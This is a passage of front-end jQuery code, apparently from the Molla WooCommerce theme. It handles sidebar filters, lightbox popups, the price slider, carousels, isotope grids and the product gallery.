					if ( !$parent.hasClass( 'open' ) ) {
						$parent.addClass( 'open' );
						$targetUl.slideDown( 300 );
					} else {
						$parent.removeClass( 'open' );
						$targetUl.slideUp( 300 );
					}

					e.stopPropagation();
					e.preventDefault();
				}
			);
		},
		sidebarCtrl: function () {
			// Sidebar Filter - Show & Hide
			var $sidebarToggler = $( '.sidebar-toggler' ),
				$filter_toggle = $( 'body' ).find( '.top-sidebar .toolbox .filter-toggler' );

			$sidebarToggler.on(
				'click',
				function ( e ) {
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					$( this ).toggleClass( 'active' );
					self.requestTimeout(
						function () {
							if ( $( '.sidebar .molla-lazyload' ).length || $( '.sidebar .molla-lazyload-back' ).length ) {
								$( window ).trigger( 'scroll' );
							}
						},
						200
					);
					e.preventDefault();
				}
			);

			$( '.sidebar' ).on(
				'scroll',
				function () {
					$( window ).trigger( 'scroll' );
				}
			);

			$( 'body' ).on(
				'click',
				'.sidebar-overlay, .filter-close',
				function ( e ) {
					$( 'body' ).removeClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).removeClass( 'right-sidebar-active' );
					}
					$sidebarToggler.removeClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.top-sidebar .filter-toggler' ).on(
				'click',
				function ( e ) {
					if ( $( window ).width() >= desktop_width ) {
						$( this ).closest( '.toolbox' ).siblings( 'aside' ).slideToggle( 300 );
						$( this ).closest( '.toolbox' ).find( '.product-filter' ).fadeToggle( 'fast' );
						$( this ).toggleClass( 'active' );

						if ( $( this ).hasClass( 'active' ) ) {
							$.cookie( 'molla_horizontal_filter', true );
						} else {
							$.cookie( 'molla_horizontal_filter', false );
						}
					}
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					e.preventDefault();
				}
			)
			if ( $.cookie && 'true' == $.cookie( 'molla_horizontal_filter' ) && $( window ).width() >= desktop_width ) {
				$( '.top-sidebar .filter-toggler' ).trigger( 'click' );
			}

		},
		magnificPopup: function () {
			// Popup - Iframe Video - Map, Modal etc.
			if ( $( '.molla-lightbox-open.molla-onload' ).length > 0 ) {
				var $obj = $( '.molla-lightbox-open.molla-onload' ).eq( 0 ),
					timeout = 0;
				if ( $obj.data( 'timeout' ) ) {
					timeout = parseInt( $obj.data( 'timeout' ), 10 );
				}
				setTimeout(
					function () {
						self.openLightbox( $obj );
					},
					timeout
				);
			}

			$( 'body' ).on(
				'click',
				'.molla-lightbox-open',
				function ( e ) {
					e.preventDefault();
					self.openLightbox( $( this ) );
				}
			);
		},
		openLightbox: function ( $obj, target, type ) {
			if ( !$.fn.magnificPopup ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				target = $obj.data( 'lightbox-id' );
				target = '#' + escape( target );
			}
			if ( typeof type == 'undefined' ) {
				type = $obj.data( 'type' );
			}
			animate = '';
			if ( $obj.length ) {
				var animate = $obj.data( 'lightbox-animate' );
			}

			if ( typeof target == 'undefined' ) {
				return;
			}
			if ( typeof type == 'undefined' ) {
				type = 'inline';
			}
			var args = {
				tLoading: '',
				preloader: false,
				removalDelay: 350,
				autoFocusLast: false,
				mainClass: 'mfp-molla-lightbox' + ( $obj.data( 'lightbox-id' ) ? ( ' mfp-' + $obj.data( 'lightbox-id' ) ) : '' ),
				items: {
					src: target
				},
				type: type,
				callbacks: {
					open: function () {
						$( this )[ 0 ].container.addClass( animate + ' animated' );
						$( 'html' ).css( 'overflow', 'hidden' );
						$( 'body' ).css( 'overflow-x', 'visible' );
						$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
					},
					close: function () {
						$( 'html' ).css( 'overflow-y', '' );
						$( 'body' ).css( 'overflow-x', 'hidden' );
						$( '.mfp-wrap' ).css( 'overflow', '' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
					}
				}
			};

			var mpInstance = $.magnificPopup.instance;
			if ( mpInstance.isOpen ) {
				mpInstance.close();
			}
			setTimeout(
				function () {
					$.magnificPopup.open( args, 0 );
				},
				500
			);
		},
		checkPopupExists: function () {
			if ( theme.popup && $.cookie && 'true' != $.cookie( 'molla_modal_disable_onload' ) ) {
				var popup_id = theme.popup.popup_id,
					delay = theme.popup.popup_delay;

				setTimeout( function () {
					$.post(
						theme.ajax_url,
						{
							action: 'molla_print_popup',
							nonce: theme.nonce,
							popup_id: popup_id
						},
						function ( ret ) {
							if ( !ret ) {
								return;
							}

							var mpInstance = $.magnificPopup.instance;
							if ( mpInstance.isOpen ) {
								mpInstance.close();
							}

							setTimeout( function () {
								$.magnificPopup.open( {
									tLoading: '',
									preloader: false,
									removalDelay: 350,
									autoFocusLast: false,
									mainClass: 'mfp-molla-lightbox mfp-molla-lightbox-' + popup_id,
									type: 'inline',
									items: {
										src: ret
									},
									callbacks: {
										open: function () {
											var $popupContainer = $( this )[ 0 ].container.find( '.molla-lightbox-wrapper' ),
												animate = $popupContainer.children().eq( 0 ).attr( 'data-lightbox-animate' );

											$( this )[ 0 ].container.addClass( animate + ' animated' );
											$popupContainer.find( '.molla-lightbox-container' ).removeClass( 'mfp-hide' );
											$( 'html' ).css( 'overflow', 'hidden' );
											$( 'body' ).css( 'overflow-x', 'visible' );
											$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
											self.owlCarousels( $popupContainer );
											self.isotopeInit( $popupContainer );
											self.countDown();
											self.countTo();
											self.tabCtrl();
											self.progressInit( $popupContainer );
											self.floatingElements( $popupContainer );
											self.requiredFields();
										},
										close: function () {
											$( 'html' ).css( 'overflow-y', '' );
											$( 'body' ).css( 'overflow-x', 'hidden' );
											$( '.mfp-wrap' ).css( 'overflow', '' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
										}
									}
								}, 0 );
							}, 500 )
						}
					);
				}, delay * 1000 );
			}
		},
		requiredFields: function () {
			$( '[aria-required="true"]' ).prop( 'required', true );
		},
		sectionScrolling: function () {
			if ( $.fn.themePluginSectionScroll ) {
				$( 'body' ).themePluginSectionScroll();
			}
		},
		productSlide: function ( $wrap ) {
			// Product hover
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.product-popup' ).each(
				function () {
					var $this = $( this ),
						$body = $this.find( '.product-body' ),
						$media = $this.find( '.product-media' ),
						$footer = $this.find( '.product-footer' ),
						animDistance;

					$this.on(
						'mouseover touchstart',
						function ( e ) {
							if ( $this.hasClass( 'product-slide' ) ) { // Product Slide Popup
								animDistance = $body.outerHeight();
								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(' + -animDistance + 'px)' } );

								animDistance = $footer.outerHeight() + $body.outerHeight() - ( $this.height() - $media.outerHeight() - $body.outerHeight() ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

							} else { // Product Popup 1,2
								animDistance = $footer.outerHeight() - ( $this.outerHeight() - ( $body.outerHeight() + $media.outerHeight() ) ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(0)' } );
							}
						}
					)

					$this.on(
						'mouseleave touchcancel',
						function ( e ) {
							$body.css( 'transform', 'translateY(0)' );
							$footer.css( { 'visibility': 'hidden', 'transform': 'translateY(100%)' } );
							$this.removeClass( 'active' );
						}
					)
				}
			)
		},
		productTotalSales: function ( $products ) {

			if ( !$products || $products.length == 0 ) {
				$( '.products' ).each(
					function () {
						self.productTotalSales( $( this ) );
					}
				)
			} else {
				var total_sales_max = 0;

				// get max of total sales
				$products.find( '.product-sales mark' ).each(
					function () {
						var total_sales = parseInt( $( this ).html() );
						if ( total_sales_max < total_sales ) {
							total_sales_max = total_sales;
						}
					}
				)

				if ( $.fn.appear ) {
					$products.appear( function () {
						// recalculate
						total_sales_max && $products.find( '.product' ).each(
							function () {
								var total_sales = parseInt( $( this ).find( '.product-sales mark' ).html() );
								$( this ).find( '.product-sales-percent' ).animate( { width: Math.round( total_sales / total_sales_max * 100 ) + '%' }, 500 );
							}
						);
					} )
				}
			}
		},
		priceSlider: function () {
			// Slider For category pages / filter price
			if ( $.fn.slider ) {
				$( document.body ).on(
					'price_slider_create price_slider_slide',
					function ( event, min, max ) {

						$( '.price_label span.from' ).html(
							accounting.formatMoney(
								min,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.price_label span.to' ).html(
							accounting.formatMoney(
								max,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.ui-slider-handle:first-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.from' ).html() + '</span>' );
						$( '.ui-slider-handle:last-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.to' ).html() + '</span>' );

						$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
					}
				);
				self.initPriceFilter();
			}

			$( 'body' ).on(
				'price_slider_change',
				function () {
					$( '.price_slider_wrapper' ).closest( 'form' ).submit();
				}
			)
		},
		initPriceFilter: function () {
			$( 'input#min_price, input#max_price' ).hide();
			$( '#price_slider, .price_label' ).show();

			var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
				max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
				step = $( '.price_slider_amount' ).data( 'step' ) || 1,
				current_min_price = $( '.price_slider_amount #min_price' ).val(),
				current_max_price = $( '.price_slider_amount #max_price' ).val();

			$( '#price_slider:not(.ui-slider)' ).slider(
				{
					range: true,
					animate: true,
					min: min_price,
					max: max_price,
					step: step,
					tooltips: true,
					values: [ current_min_price, current_max_price ],
					create: function () {

						$( '.price_slider_amount #min_price' ).val( current_min_price );
						$( '.price_slider_amount #max_price' ).val( current_max_price );

						$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
					},
					slide: function ( event, ui ) {

						$( 'input#min_price' ).val( ui.values[ 0 ] );
						$( 'input#max_price' ).val( ui.values[ 1 ] );

						$( document.body ).trigger( 'price_slider_slide', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					},
					change: function ( event, ui ) {

						$( document.body ).trigger( 'price_slider_change', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					}
				}
			);
		},
		resetShopAttrs: function () {
			$( 'body' ).on(
				'click',
				'.yith-wcan-reset-navigation',
				function () {
					var $sidebar = $( this ).closest( '.sidebar-content' );
					$sidebar.find( '.ui-slider-range' ).css( { 'width': '100%', 'left': '0%' } );
					$sidebar.find( '.ui-slider-handle:first-of-type' ).css( 'left', '0%' );
					$sidebar.find( '.ui-slider-handle:last-of-type' ).css( 'left', '100%' );

					$('.widget_product_categories .product-categories .current-cat').removeClass('current-cat');
					$('.widget_product_categories .product-categories .cat-parent').removeClass('cat-parent');
					$('.widget_product_categories .product-categories .current-cat-parent').removeClass('current-cat-parent');
				}
			)
		},
		sidebarTitle: function () {
			$( '.widget .cat-parent:not(.collapsed) > .children' ).css( 'display', 'block' );
			$( 'body' ).on(
				'click',
				'.widget .widget-title',
				function () {
					var toggle = true;
					if ( $( this ).closest( 'footer' ).length ) {
						return;
					}
					if ( $( window ).width() >= desktop_width ) {
						if ( $( this ).closest( '.top-sidebar' ).length ) {
							toggle = false;
						}
					}
					if ( toggle ) {
						$( this ).siblings().slideToggle( 300 );
						$( this ).toggleClass( 'collapsed' );
					}

				}
			)
			$( 'body' ).on(
				'click',
				'.cat-parent .toggle',
				function ( e ) {
					var $parent = $( this ).closest( '.cat-parent' ),
						$sibling = $parent.siblings( '.cat-parent:not(.collapsed)' );
					$sibling.toggleClass( 'collapsed' );
					$sibling.children( '.children' ).slideToggle( 300 );
					$parent.children( '.children' ).slideToggle( 300 );
					$parent.toggleClass( 'collapsed' );
					e.stopPropagation();
					e.preventDefault();
				}
			)
		},
		quantityInputs: function ( $selector ) {
			// Quantity Input - Cart page - Product Details pages
			if ( $.fn.inputSpinner ) {
				if ( undefined == $selector ) {
					$selector = $( "input[type='number']:not(.wcfm-text)" );
				}
				$selector.each(
					function () {
						if ( !$( this ).siblings( '.input-spinner' ).length ) {
							$( this ).inputSpinner(
								{
									decrementButton: '<i class="icon-minus"></i>',
									incrementButton: '<i class="icon-plus"></i>',
									groupClass: 'input-spinner',
									buttonsClass: 'btn-spinner',
									buttonsWidth: '26px'
								}
							);
						}
					}
				)
			}
		},
		stickySidebar: function () {
			// Sticky Content - Sidebar - Social Icons etc..

			var add_padding = 20;
			if ( $( '#wpadminbar' ).length ) {
				add_padding += $( '#wpadminbar' ).outerHeight( true );
			}
			if ( $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).length ) {
				add_padding -= $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).outerHeight();
			}
			$( '.sticky-sidebar' ).themeSticky(
				{
					autoInit: true,
					minWidth: desktop_width,
					containerSelector: '.sticky-sidebar-wrapper',
					autoFit: true,
					paddingOffsetBottom: 0,
					paddingOffsetTop: sticky_header_height + add_padding,
				}
			);
		},
		stickySidebarInit: function () {
			if ( $( window ).width() >= desktop_width && !$( '.sidebar' ).closest( '.toggle-sidebar' ).length ) {
				$( '.sidebar' ).removeClass( 'sidebar-toggle' );
				self.stickySidebar();
			} else {
				$( '.sidebar' ).each(
					function () {
						var $aside = $( this ).closest( 'aside' );
						if ( $aside.parent().siblings( '.sidebar-toggler' ).length ) {
							$aside.find( '.sidebar' ).addClass( 'sidebar-toggle' );
						}
						self.stickySidebar();
					}
				)
			}
		},
		owlCarousels: function ( $wrap, options ) {
			if ( $.fn.owlCarousel ) {
				var owlSettings = {
					items: 1,
					loop: true,
					margin: 0,
					responsiveClass: true,
					nav: true,
					navText: [ '<i class="icon-angle-left">', '<i class="icon-angle-right">' ],
					dots: true,
					smartSpeed: 400,
					autoplay: false,
					autoplayTimeout: 10000
				};
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				if ( options ) {
					owlSettings = $.extend( {}, owlSettings, options );
				}
				// Init all carousel
				$wrap.find( '[data-toggle="owl"]' ).each(
					function () {

						if ( $( this ).hasClass( '.thumbnails-outer' ) && !$( this ).closest( '.thumb-horizontal' ).length && $( window ).width() > 991 ) {
							return;
						}

						var $this = $( this ),
							newOwlSettings = $.extend( {}, owlSettings, $this.data( 'owl-options' ) );
						if ( $( 'body' ).hasClass( 'rtl' ) ) {
							newOwlSettings.rtl = true;
						}

						$this.on(
							'initialized.owl.carousel',
							function () {
								$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / c-.*[0-9]/, '' ) );

								// Entrance Animation
								var $animated_items = $( this ).find( '.owl-item .elementor-invisible' ),
									$invisible = $( this ).find( '.owl-item:not(.active) .elementor-invisible' );

								$animated_items.each(
									function () {
										var $this = $( this ),
											data_animation = {};
										data_animation.animation = typeof $this.data( 'settings' )._animation != 'undefined' ? $this.data( 'settings' )._animation : $this.data( 'settings' ).animation;
										data_animation.animation_delay = typeof $this.data( 'settings' )._animation_delay != 'undefined' ? $this.data( 'settings' )._animation_delay : $this.data( 'settings' ).animation_delay;
										if ( $this.hasClass( 'animated-slow' ) ) {
											data_animation.animation_duration = 2000;
										} else if ( $this.hasClass( 'animated-fast' ) ) {
											data_animation.animation_duration = 750;
										} else {
											data_animation.animation_duration = 1250;
										}
										$this.addClass( 'animating-item' );
										$this.attr( 'data-animate-args', JSON.stringify( data_animation ) );
										if ( $this.closest( '.owl-item' ).hasClass( 'active' ) ) {
											$this.addClass( 'owl-animated' );
											$this.css( 'animation-duration', data_animation.animation_duration + 'ms' );
										} else {
											$this.css( 'visibility', 'hidden' );
											$this.css( { 'animation-duration': data_animation.animation_duration + 'ms', 'animation-delay': data_animation.animation_delay + 'ms' } );
											$this.css( { 'transition-duration': data_animation.animation_duration + 'ms', 'transition-delay': data_animation.animation_delay + 'ms' } );
										}
									}
								)
							}
						);
						$this.on(
							'translated.owl.carousel',
							function () {
								var $invisible = $( this ).find( '.owl-item:not(.active) .animating-item' ),
									$visible = $( this ).find( '.owl-item.active .animating-item' );

								$invisible.each(
									function () {
										var invisible_animate_args = $( this ).data( 'animate-args' );
										$( this ).removeClass( 'owl-animated' ).removeClass( invisible_animate_args.animation ).addClass( 'elementor-invisible' );
										$( this ).css( { 'transition-duration': '', 'transition-delay': '' } );
									}
								)
								$visible.each(
									function () {
										self.entranceAnimate( $( this ) );
									}
								)
							}
						);

						if ( !$( this ).hasClass( 'elementor-container' ) ) {
							$this.css( { marginLeft: 0, marginRight: 0, width: '100%' } );
						}

						$this.owlCarousel( newOwlSettings );
					}
				);

			}
		},
		entranceAnimate: function ( $wrap ) {
			if ( $wrap.hasClass( 'owl-animated' ) ) {
				return;
			}
			var animate_args = $wrap.data( 'animate-args' ),
				animation_name = animate_args.animation;
			if ( $wrap.hasClass( animation_name ) ) {
				$wrap.removeClass( animation_name );
			}
			$wrap.css( { 'animation-duration': animate_args.animation_duration + 'ms', 'animation-delay': animate_args.animation_delay + 'ms' } );
			$wrap.css( { 'transition-duration': animate_args.animation_duration + 'ms', 'transition-delay': animate_args.animation_delay + 'ms' } );
			setTimeout( function () {
				$wrap.css( 'visibility', '' );
				$wrap.addClass( animation_name );
				$wrap.addClass( 'owl-animated' );
			}, 10 );
			$wrap.removeClass( 'elementor-invisible' );
			setTimeout( function () {
				$wrap.css( 'transition-duration', '' );
				$wrap.css( 'transition-delay', '' );
			}, animate_args.animation_delay + 20 );
		},
		appear: function ( el, fn, intObsOptions ) {
			var interSectionObserverOptions = {
				rootMargin: '0px 0px 200px 0px',
				threshold: 0,
				alwaysObserve: true
			};

			if ( intObsOptions && Object.keys( intObsOptions ).length ) {
				intersectionObserverOptions = $.extend( intersectionObserverOptions, intObsOptions );
			}
			var j = 0;
			var observer = new IntersectionObserver( function ( entries ) {
				for ( var i = 0; i < entries.length; i++ ) {
					var entry = entries[ i ];

					if ( entry.intersectionRatio > 0 ) {

						if ( typeof fn === 'string' ) {
							var func = Function( 'return ' + functionName )();
						} else {

							var callback = fn;
							if ( j == 1 ) {
								return;
							}
							callback.call( entry.target );
							j = j + 1;
						}
					}
				}
			}, interSectionObserverOptions );

			observer.observe( el );

			return this;
		},
		appearAnimate: function ( selector ) {
			Molla.$( selector ).each( function () {
				var el = this;
				Molla.appear( el, function () {
					var $this = $( this ),
						settings = $( this ).data( 'settings' );

					if ( !settings ) {
						return;
					}

					var animation = settings._animation,
						delay = settings._animation_delay;

					setTimeout( function () {
						$this.removeClass( 'elementor-invisible' ).addClass( 'animated ' + animation );
					}, delay )
				} )
			} )
		},
		checkoutInput: function () {
			// Checkout discount input - toggle label if input is empty etc...
			$( 'body' ).on(
				'focus',
				'#checkout-discount-input',
				function () {
					// Hide label on focus
					$( this ).parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
				}
			).on(
				'blur',
				function () {
					// Check if input is empty / toggle label
					var $this = $( this );

					if ( $this.val().length !== 0 ) {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
					} else {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 1 );
					}
				}
			);
		},
		layoutInit: function ( $container, selector ) { // Init Isotope
			if ( !$.fn.isotope || $container.hasClass( 'float-grid' ) ) {
				return;
			}

			if ( undefined == selector ) {
				selector = '.grid-item';
			}

			var isotopeSettings = {
				itemSelector: selector,
				layoutMode: 'masonry',
				getSortData: {
					order: '[data-creative-order] parseInt',
					order_lg: '[data-creative-order-lg] parseInt',
					order_md: '[data-creative-order-md] parseInt',
				},
			};

			if ( undefined == $container ) {
				$( 'body' ).find( '[data-toggle="isotope"]' ).each(
					function () {
						var $this = $( this );
						var options = $this.data( 'isotope-options' ),
							newIsotopeSettings = $.extend( {}, isotopeSettings, options );

						$this.isotope( newIsotopeSettings );
						self.isotopeFilter( $this.siblings( '.nav-filter' ), $this );
					}
				)
			} else if ( $container.data( 'toggle' ) == 'isotope' ) {
				Object.setPrototypeOf( $container.get( 0 ), HTMLElement.prototype );
				$container.find( selector ).each(
					function () {
						Object.setPrototypeOf( $( this ).get( 0 ), HTMLElement.prototype );
					}
				)

				var options = $container.data( 'isotope-options' ),
					newIsotopeSettings = $.extend( {}, isotopeSettings, options );
				$container.isotope( newIsotopeSettings );
				if ( $container.hasClass( 'products' ) ) {
					var top_sidebar = $container.closest( '.top-sidebar' );
					if ( top_sidebar.length ) {
						self.isotopeFilter( top_sidebar.find( '.nav-filter' ), $container );
					}
				} else {
					self.isotopeFilter( $container.siblings( '.nav-filter' ), $container );
				}
			}

			self.requestTimeout(
				function () {
					$( window ).trigger( 'scroll' );
				},
				500
			);
		},
		isotopeFilter: function ( $filterNav, $container ) {
			$( 'body' ).on( 'click', '.filter-toggler', function ( e ) {
				e.preventDefault();
			} )
			if ( !$filterNav.length || !$container.length ) {
				return;
			}
			var duration = ( $filterNav.data( 'duration' ) ? $filterNav.data( 'duration' ) : '0.7' ) + 's';
			$filterNav.on(
				'click',
				'a',
				function ( e ) {
					var $this = $( this ),
						filter = $this.attr( 'data-filter' );

					// Remove active class
					$filterNav.find( '.active' ).removeClass( 'active' );

					$container.isotope(
						{
							filter: filter,
							transitionDuration: duration
						}
					);
					$container.css( 'transition', 'height ' + duration );
					self.requestTimeout(
						function () {
							$( window ).trigger( 'scroll' );
						},
						500
					);

					// Add active class
					$this.closest( 'li' ).addClass( 'active' );
					e.preventDefault();
				}
			);
		},
		isotopeInit: function () {
			if ( !$.fn.isotope ) {
				return;
			}

			/* Masonry / Grid Layout & Isotope Filter for blog/portfolio etc... */
			$( '[data-toggle="isotope"]' ).each(
				function () {
					var $this = $( this );
					if ( typeof imagesLoaded === 'function' ) {
						$( this ).imagesLoaded(
							function () {
								self.layoutInit( $this ); // container - selector
								if ( $( '.product-filter' ).length ) {
									self.isotopeFilter( $( '.product-filter' ), $this );
								}
							}
						)
					} else {
						self.layoutInit( $this ); // container - selector
						if ( $( '.product-filter' ).length ) {
							self.isotopeFilter( $( '.product-filter' ), $this );
						}
					}
				}
			)
		},
		// thumbnailSlide: function ($selector) {
		// 	var $carousel = undefined == $selector ? $('.thumbnails-wrap') : $selector.find('.thumbnails-wrap');
		// 	var $outer = $carousel.find('.thumbnails-outer');
		// 	if ($carousel.length && $outer.length) {
		// 		var $top = $outer.css('top');
		// 		$top = Number($top.slice(0, -2));
		// 		$carousel.find('.nav-prev, .nav-next').removeClass('disabled');

		// 		if (!$top) {
		// 			$carousel.find('.nav-prev').addClass('disabled');
		// 		}
		// 		if ($outer.height() <= $carousel.height()) {
		// 			$carousel.find('.nav-next').addClass('disabled');
		// 		}

		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-next',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($outer.height() + $top - 50 > $carousel.height()) {
		// 					$top -= 50;
		// 				} else {
		// 					$top = $carousel.height() - $outer.height();
		// 					$carousel.find('.nav-next').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($top) {
		// 					$carousel.find('.nav-prev').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)
		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-prev',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($top < -50) {
		// 					$top += 50;
		// 				} else {
		// 					$top = 0;
		// 					$carousel.find('.nav-prev').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($outer.height() + Number($top) >= $carousel.height()) {
		// 					$carousel.find('.nav-next').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)

		// 		var $productIntro = $carousel.closest('.product-intro'),
		// 			$thumbnails = $productIntro.find('.thumbnails-outer'),
		// 			$gallery_carousel = $productIntro.find('.product-gallery-carousel'),
		// 			$active_item = $gallery_carousel.find('.active img');

		// 		if ($thumbnails.hasClass('owl-carousel')) {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.find('.owl-item:first-of-type .product-thumb a').addClass('active');
		// 			}
		// 		} else {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.children('.product-thumb:first-of-type').find('a').addClass('active');
		// 			}
		// 		}
		// 		$gallery_carousel.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				e.preventDefault();
		// 			}
		// 		)

		// 		$thumbnails.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				if ($(this).closest('.thumbnails-outer').hasClass('owl-carousel')) {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).closest('.owl-item').index(), 300, true]);
		// 				} else {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).parent().index(), 300, true]);
		// 				}

		// 				$thumbnails.find('.product-thumb a').removeClass('active');
		// 				$(this).addClass('active');
		// 				e.preventDefault();
		// 			}
		// 		)
		// 		$gallery_carousel.on(
		// 			'translated.owl.carousel',
		// 			function (e) {
		// 				var index = e.item.index;
		// 				if ($thumbnails.hasClass('owl-carousel')) {
		// 					$thumbnails.trigger('to.owl.carousel', [index, 300, true]);
		// 					var $thumb = $thumbnails.find('.owl-item').eq(index);
		// 					$thumbnails.find('.product-thumb a').removeClass('active');
		// 					$thumb.find('a').addClass('active');
		// 				} else {
		// 					$thumbnails.find('a').removeClass('active');
		// 					$thumbnails.children().eq(index).find('a').addClass('active');
		// 				}

		// 				//	$active_item = $gallery_carousel.find('.active img');
		// 				// zoomOptions.zoomContainer = $active_item.parent();
		// 				// self.elevateZoomInit($active_item, zoomOptions);
		// 			}
		// 		)
		// 	}
		// 	// $('body').on(
		// 	// 	'click',
		// 	// 	'.woocommerce-product-gallery__image > a',
		// 	// 	function (e) {
		// 	// 		e.preventDefault();
		// 	// 	}
		// 	// )
		// },
		thumbResponsiveCtrl: function () {
			var $wrap = $( '.product .woocommerce-product-gallery' ),
				$outer = $( '.product .thumbnails-outer' );
			$outer.each(
				function () {
					var $this = $( this );
					if ( $this.closest( '.quickView-content.horizontal' ).length || $this.closest( '.thumb-horizontal' ).length ) {
						return;
					}
					if ( $( window ).width() > 991 ) {
						if ( $this.length && $this.attr( 'data-toggle' ) == 'owl' ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						}
					} else {
						if ( $( window ).width() > 575 && $( window ).width() < 768 ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						} else {
							if ( $this.length && !$this.hasClass( 'owl-carousel' ) ) {
								if ( $this.attr( 'data-toggle' ) != 'owl' ) {
									$this.attr( 'data-toggle', 'owl' );
									$this.addClass( 'owl-carousel owl-nav-inside owl-full' );
								} else {
									$this.addClass( 'owl-carousel' );
								}

								$this.css( 'top', '' );
								self.owlCarousels( $this.parent() );
								self.lazyloadImg( $( '.thumbnails-wrap' ) );
							}
						}
					}
				}
			)
		},
		productGallery: ( function () {
			function ProductGallery( $el ) {
				return this.init( $el );
			}

			ProductGallery.prototype.init = function ( $wc_gallery ) {
				var self = this;

				typeof $wc_gallery.data( 'product_gallery' ) == 'undefined' && $wc_gallery.wc_product_gallery();
				self.$wc_gallery = $wc_gallery;
				self.wc_gallery = $wc_gallery.data( 'product_gallery' );
				var $gallery_carousel = $wc_gallery.find( '.product-gallery-carousel' ),
					$thumbcarousel = $wc_gallery.find( '.thumbnails-outer' ),
					$thumbwrap = $wc_gallery.find( '.thumbnails-wrap' );

				if ( $wc_gallery.length ) {
					self.zoom = self.zoom.bind( this );
					self.zoom();
					window.addEventListener( 'resize', self.zoom, { passive: true } );

					if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.find( '.owl-item:first-of-type .product-thumb a' ).addClass( 'active' );
						}
					} else {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.children( '.product-thumb:first-of-type' ).find( 'a' ).addClass( 'active' );
						}
					}

					if ( $thumbcarousel.length ) {
						var $top = $thumbcarousel.css( 'top' );
						$top = Number( $top.slice( 0, -2 ) );
						$thumbwrap.find( '.nav-prev, .nav-next' ).removeClass( 'disabled' );

						if ( !$top ) {
							$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
						}
						if ( $thumbcarousel.height() <= $thumbwrap.height() ) {
							$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
						}

